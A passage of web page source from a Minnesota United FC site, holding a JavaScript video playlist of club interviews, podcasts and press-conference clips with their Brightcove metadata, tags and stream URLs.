&quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/callender-mediaavail-011226-x6405&quot;,&#xA;        &quot;title&quot;: &quot;Callender_MediaAvail_011226&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/lwq5urvw5neysgjf6gza&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/lwq5urvw5neysgjf6gza&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6348917351112","description":"Hassani Dotson and Robin Lod discuss the positive momentum the team has built and what it will take to continue building it into this weekend's game against LAFC. Tune in on Saturday at 7:30 p.m. CT for FREE on Apple TV+ or 1500 ESPN to see who comes out on top. Presented by BODYARMOR.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6348917351112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"4ce3fd2d-6098-42f1-bd84-5962c14797db","_entityId":"8736317a-0c04-4799-9f76-6b05d2ee82ac","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/training-report-march-12-2024","slug":"training-report-march-12-2024","title":"Training Report: March 12, 2024","tags":[{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"3d91a15e-eac6-4567-98f0-fd6b7630dd0f","_entityId":"7607f83a-2669-4fe7-b826-95b314299367","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/training-report","title":"Training Report","slug":"training-report","neutralSlug":"training-report","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"2829d64d-9321-44b3-98a0-1e7fe6916473","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"1a99a760-85cc-4e2e-968a-120cec0f041a","_entityId":"6ca8a82e-6c26-4210-993e-385ea6d43324","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/hassani-dotson","title":"Hassani Dotson","slug":"hassani-dotson","neutralSlug":"hassani-dotson","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"682a02c8-42e8-4bee-93d7-611f8abd05fc","sourceName":"customentity.player"},"extraData":{"optaId":474163,"clubOptaId":6977,"firstName":"Hassani","lastName":"Dotson","middleName":"","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-0000DN","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"0d528316-9068-46a4-9dca-048dac223d25","_entityId":"9a02abe1-6d2a-4d84-9429-66f40fb2625c","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/robin-lod","title":"Robin Lod","slug":"robin-lod","neutralSlug":"robin-lod","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"a80199ea-54a1-4bf7-9382-5b4ad0e7edf5","sourceName":"customentity.player"},"extraData":{"optaId":108839,"clubOptaId":6977,"firstName":"Robin","lastName":"Lod","middleName":"","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-0000DK","clubSportecId":"MLS-CLU-00000L"},"fields":{}}],"relations":[],"references":{},"fields":{"duration":"61589","brightcoveAccountId":"5534894110001","brightcoveId":"6348917351112","remoteUrl":"http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/c9fdeb3d-d094-4c9b-9f3a-bbb29560bc7e/text.vtt?akamai_token=exp=1741977030~acl=/media/v1/text/vtt/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/c9fdeb3d-d094-4c9b-9f3a-bbb29560bc7e/text.vtt*~hmac=d2872b6bb2c6c4ed2347b2f221b56d13662a61f9bea62441bb5e705538195013","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/10s/master.m3u8?fastly_token=NjdkNDc1YzdfNjdiMGQzNTU2Zjg4NjZkOWZjMTk1NGVjOWEyMzBiYzdmMzRjZGVmNjBlYjM3OWYzZmRjOTU3NTkyNDY1NjMzNA%3D%3D","mp4Stream600":"https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/ba74a8a1-e09b-4558-8b00-0ffc9cced588/main.mp4?akamai_token=exp=1741977031~acl=/media/v1/pmp4/static/clear/5534894110001/2f62d512-8257-4573-99d2-2f49d0e86a5f/ba74a8a1-e09b-4558-8b00-0ffc9cced588/main.mp4*~hmac=096723392a73cd2408e923dd72943e7e9c3a6c55c25c545c0b61b40407c15207","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Hassani Dotson and Robin Lod discuss the positive momentum the team has built and what it will take to continue building it into this weekend's game against LAFC. Tune in on Saturday at 7:30 p.m. CT for FREE on Apple TV+ or 1500 ESPN to see who comes out on top. Presented by BODYARMOR."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2024-03-14T22:59:56.931Z","contentDate":"2024-03-14T18:12:04Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2024-03-14-at-1-42-15-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2024-03-14-at-1-42-15-pm","title":"Screenshot 2024-03-14 at 1.42.15 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/so1wzi3jj3rkpvi7rikn","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/so1wzi3jj3rkpvi7rikn","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6388391568112","description":"Goalkeeper Drake Callender sits down with Zarek to talk about his journey to the net, from UC Berkeley to Inter Miami to the Loons.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6388391568112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"f6bb0df8-bcbc-45fc-9632-ec601e928b79","_entityId":"0c25aa6d-476c-4781-a0ec-8f6b4d4732bb","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/sotl-episode-325-in-the-net-with-drake-callender","slug":"sotl-episode-325-in-the-net-with-drake-callender","title":"SOTL: Episode 325 - In the Net with Drake Callender","tags":[{"type":"tag","_translationId":"dd119c7f-99fe-48b5-9f5c-d8b6f8e19abc","_entityId":"581d660a-5c66-4d64-aa3b-c69ff395ea40","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/sound-of-the-loons","title":"Sound of the Loons","slug":"sound-of-the-loons","neutralSlug":"sound-of-the-loons","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"e7d1e6a9-10a9-4e2e-9a64-03e1a5132d4d","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b19a1e36-9217-482a-aff7-e8894aad86a4","_entityId":"ec1c1de9-1990-4730-a711-fafb2a3e40d8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/min-app-videos","title":"MIN App Videos","slug":"min-app-videos","neutralSlug":"min-app-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"21aeb57d-01c8-4339-825e-70a22037988c","sourceName":"customentity.topic"},"extraData":{"adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&iu=/8375/clubapp.mnufc/video/default/&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]","adUrl":""},"fields":{}},{"type":"tag","_translationId":"3d135466-a2b8-40f4-bb7f-62e18286bd31","_entityId":"17a548c6-d509-43d1-b882-d92f8ec253c3","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/drake-callender","title":"Drake Callender","slug":"drake-callender","neutralSlug":"drake-callender","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"16fb989e-980e-4007-96a4-8c497a009e79","sourceName":"customentity.player"},"extraData":{"optaId":497622,"clubOptaId":6977,"firstName":"Drake","lastName":"Callender","middleName":"","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-0000A7","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"805fc704-1634-48fa-a235-e8a979540e7b","_entityId":"db13310e-726e-4b01-89f7-c099cc9f9d86","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/podcast","title":"Podcast","slug":"podcast","neutralSlug":"podcast","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"f9037b78-8b2a-4fda-a96a-59d8ba560054","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"description":"Goalkeeper Drake Callender sits down with Zarek to talk about his journey to the net, from UC Berkeley to Inter Miami to the Loons.","duration":"1623445","brightcoveAccountId":"5534894110001","brightcoveId":"6388391568112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/ac5a3ed4-c27a-4253-80fe-75d8e4220ebf/22a6f760-dff3-49e0-9dc7-268e53747c65/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/ac5a3ed4-c27a-4253-80fe-75d8e4220ebf/10s/master.m3u8?fastly_token=NmI1YTVkYTJfZTc1YzIwMTQzZDY2NWIzNGZlMmM5N2ViMjAwZDRiOGMxNWVhZmNkZDU5ZjhiMjNiZmQzNTQ3YmQ0OGYzOWFiZg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/ac5a3ed4-c27a-4253-80fe-75d8e4220ebf/0daef4e3-d003-4eda-b63e-6b3a3816c233/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T"},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2026-01-27T21:21:49.86Z","contentDate":"2026-01-27T20:14:21Z","context":null,"featured":0,"thumbnail":{"slug":"sotl-012126-drakecallender-graphic","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/sotl-012126-drakecallender-graphic","title":"SOTL_012126_DrakeCallender_GRAPHIC","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/n9fkbkhtkfgskdqkashl","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/n9fkbkhtkfgskdqkashl","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6388093349112","description":"Andy Greder of the Pioneer Press joins Manny and Jonathan to talk new signings and big changes at MNUFC and around the league.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6388093349112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"11ff49ab-d909-4513-ba8e-d858e1cedb78","_entityId":"a720d324-26f9-4896-827f-0928e757bdd4","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/loons-matchday-preview-offseason-overview-with-andy-greder","slug":"loons-matchday-preview-offseason-overview-with-andy-greder","title":"Loons Matchday Preview: Offseason Overview with Andy Greder","tags":[{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"805fc704-1634-48fa-a235-e8a979540e7b","_entityId":"db13310e-726e-4b01-89f7-c099cc9f9d86","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/podcast","title":"Podcast","slug":"podcast","neutralSlug":"podcast","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"f9037b78-8b2a-4fda-a96a-59d8ba560054","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"ff6226e1-047c-4734-91a5-b6eda26f9860","_entityId":"e47568a6-3bd5-4288-b419-61b8f3398b26","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/loons-matchday-preview","title":"Loons Matchday Preview","slug":"loons-matchday-preview","neutralSlug":"loons-matchday-preview","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"9fe43d03-6108-46a1-8b6c-65f60b9a0478","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"05d0ee77-1a82-4297-b122-de6f48fe158a","_entityId":"25f8f099-06bd-484b-85b3-af8bc9717972","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/preseason","title":"Preseason","slug":"preseason","neutralSlug":"preseason","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"24913752-64e7-4fa9-91d0-e0f4ecacd661","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"b19a1e36-9217-482a-aff7-e8894aad86a4","_entityId":"ec1c1de9-1990-4730-a711-fafb2a3e40d8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/min-app-videos","title":"MIN App Videos","slug":"min-app-videos","neutralSlug":"min-app-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"21aeb57d-01c8-4339-825e-70a22037988c","sourceName":"customentity.topic"},"extraData":{"adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&iu=/8375/clubapp.mnufc/video/default/&impl=s&gdfp_req=1&env=vp&output=vast&unviewed_position_start=1&url=[referrer_url]&description_url=[description_url]&correlator=[timestamp]","adUrl":""},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"2869739","brightcoveAccountId":"5534894110001","brightcoveId":"6388093349112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/58e64738-cf6b-4ce2-aa55-829863583955/10s/master.m3u8?fastly_token=NmI1MzhhMjBfOWI5MWU2MTI2M2U2OWMxMTY1NzY2NzEwMmNkMWVhNTJjM2UxYTlmZjc5NGNlZjc1NWRlYTRjYmNmNWZhNjdhMw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/58e64738-cf6b-4ce2-aa55-829863583955/2cd79660-df5b-49d8-96bf-d1e7e43d354d/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Andy Greder of the Pioneer Press joins Manny and Jonathan to talk new signings and big changes at MNUFC and around the league."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Grace Diersen","lastUpdatedDate":"2026-01-22T16:11:27.301Z","contentDate":"2026-01-22T15:28:16Z","context":null,"featured":0,"thumbnail":{"slug":"lmp-012126-graphic","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/lmp-012126-graphic","title":"LMP_012126_Graphic","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/ixmnwqpxgnsnuj0jcppm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/ixmnwqpxgnsnuj0jcppm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6387680490112","description":"Chief Soccer Office Khaled El-Ahmad and Cameron Knowles address the media following Knowles' promotion to the role of MNUFC Head Coach.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6387680490112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"929c741b-ec03-47f6-9119-a430e89fd831","_entityId":"92e11394-79de-4a10-89d9-533de618b145","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/cameron-knowles-introductory-press-conference","slug":"cameron-knowles-introductory-press-conference","title":"Cameron Knowles Introductory Press Conference","tags":[{"type":"tag","_translationId":"73c8bd2d-3526-42c0-82b5-33db5a1b16f6","_entityId":"ebc30a8e-14e5-4e45-819d-46cd362f73bf","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc","title":"Inside MNUFC","slug":"inside-mnufc","neutralSlug":"inside-mnufc","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"20edc76e-5b30-4022-9939-097916ca4efd","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"c6be6fb3-95ac-4a82-a5f6-069bbeda59f0","_entityId":"659d7a8b-7b91-4b41-929c-2c2cc42fd911","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/cameron-knowles","title":"Cameron Knowles","slug":"cameron-knowles","neutralSlug":"cameron-knowles","externalSourceName":null,"externalSourceReference":{"sourceId":null,"sourceName":null},"extraData":null,"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"721723","brightcoveAccountId":"5534894110001","brightcoveId":"6387680490112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/065d3455-ede7-4c31-8f2d-fa9407d5cb22/6b0f5100-77e7-41b0-96d3-def4c01865d2/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/065d3455-ede7-4c31-8f2d-fa9407d5cb22/10s/master.m3u8?fastly_token=NmI0ODE2M2JfNjE4OTkzMTRkMWMwOTI1NTIyYzE2NjhiODI4ZDhiNzdlNDA5OGJiNzEwZjA1NDFiMjUzZDRiYzNmOTAxZWNkMg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/065d3455-ede7-4c31-8f2d-fa9407d5cb22/3ffdf51d-a2ba-46ee-94d1-d48c9c7b00b2/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Chief Soccer Office Khaled El-Ahmad and Cameron Knowles address the media following Knowles' promotion to the role of MNUFC Head Coach."},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Evan Entler","lastUpdatedDate":"2026-01-14T00:12:51.844Z","contentDate":"2026-01-13T23:54:08Z","context":null,"featured":0,"thumbnail":{"slug":"cameron-knowles-media-availability-01132026-hls-video-m100220","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/cameron-knowles-media-availability-01132026-hls-video-m100220","title":"Cameron Knowles Media Availability 01132026_HLS Video_m100220","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/btwv4uvxyzrwyekojfhx","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/btwv4uvxyzrwyekojfhx","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6387620718112","description":"Midfielder Wil Trapp speaks to the media following the first day of 2026 training, covering player movement, Cameron Knowles' appointment to head coach, and the approach to the season. ","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6387620718112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"e29989ef-2fc7-42f5-b6b2-5b37174aa97a","_entityId":"5ce51a8a-f511-4bdc-bb39-311d9b099c4d","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/media-availability-wil-trapp-on-offseason-moves-new-head-coach","slug":"media-availability-wil-trapp-on-offseason-moves-new-head-coach","title":"Media Availability: Wil Trapp on Offseason Moves, New Head Coach","tags":[{"type":"tag","_translationId":"7f090f50-77ba-4580-91f7-85c05405ff5d","_entityId":"1dd07640-99cc-4cb7-bf30-03498d90a4ca","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/wil-trapp","title":"Wil Trapp","slug":"wil-trapp","neutralSlug":"wil-trapp","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"07947be5-6f58-4344-83c4-e269c50e65ce","sourceName":"customentity.player"},"extraData":{"optaId":148995,"clubOptaId":6977,"firstName":"Wil","lastName":"Trapp","middleName":"","isActiveMLSPlayer":true,"sportecId":"MLS-OBJ-0000DL","clubSportecId":"MLS-CLU-00000L"},"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}},{"type":"tag","_translationId":"632af6aa-da1e-4cab-9094-2b14a4fd210a","_entityId":"c02b400a-99b7-414e-af7a-1dc9fb6434c8","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/interviews","title":"Interviews","slug":"interviews","neutralSlug":"interviews","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"4b81155a-3b08-4fff-a3de-6f03cd54ea0f","sourceName":"customentity.topic"},"extraData":{},"fields":{}},{"type":"tag","_translationId":"05d0ee77-1a82-4297-b122-de6f48fe158a","_entityId":"25f8f099-06bd-484b-85b3-af8bc9717972","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/preseason","title":"Preseason","slug":"preseason","neutralSlug":"preseason","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"24913752-64e7-4fa9-91d0-e0f4ecacd661","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"188058","brightcoveAccountId":"5534894110001","brightcoveId":"6387620718112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/a8675302-970e-4eaf-b013-0fcb0cf68772/7d38ec98-eb6c-4fff-959f-5db47d89f413/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/a8675302-970e-4eaf-b013-0fcb0cf68772/10s/master.m3u8?fastly_token=NmI0NmExODBfMjA2YmVjYzNjYTM5YTNiZGQxOGIwNDM2OTIzYmFiMzNlNjMyZjQ4MDRkOTM4ZWI4YjhjNGE5NDdlMzJhNjVkNA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/a8675302-970e-4eaf-b013-0fcb0cf68772/43e1d253-ad6d-4495-88ca-4e9940669182/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Midfielder Wil Trapp speaks to the media following the first day of 2026 training, covering player movement, Cameron Knowles' appointment to head coach, and the approach to the season. "},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Rachel Blood","lastUpdatedDate":"2026-01-13T01:00:56.087Z","contentDate":"2026-01-12T21:36:21Z","context":null,"featured":0,"thumbnail":{"slug":"trapp-mediaavail-011226-x7316","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/trapp-mediaavail-011226-x7316","title":"Trapp_MediaAvail_011226","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/y71kv8zuwktwjk8oxiwg","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/y71kv8zuwktwjk8oxiwg","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6387619730112","description":"New goalkeeper Drake Callender speaks to the media following his first day of training, reflecting on the move to Minnesota and his excitement for the upcoming season.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6387619730112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"4c03723d-d27d-4f65-a97c-b32406a44749","_entityId":"c3c7fda2-8748-44fa-87de-22a8c6a6a5a4","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/media-availability-drake-callender-on-joining-the-club","slug":"media-availability-drake-callender-on-joining-the-club","title":"Media Availability: Drake Callender on Joining the Club","tags":[{"type":"tag","_translationId":"bbb68974-f957-46b1-a6b3-10eca08aeff2","_entityId":"0ca9bfec-3c57-42f6-aff4-62bacbd3cbcd","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/player-drake-callender","title":"player/Drake Callender","slug":"player-drake-callender","neutralSlug":"player-drake-callender","externalSourceName":null,"externalSourceReference":{"sourceId":null,"sourceName":null},"extraData":null,"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage 